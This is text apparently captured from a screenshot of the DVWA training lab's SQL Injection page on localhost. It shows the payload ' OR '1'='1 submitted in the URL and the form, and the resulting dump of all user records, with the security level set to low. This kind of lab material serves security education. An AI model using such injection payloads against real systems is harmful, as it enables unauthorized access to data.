 127.0.0.1/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
IMDb
W
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7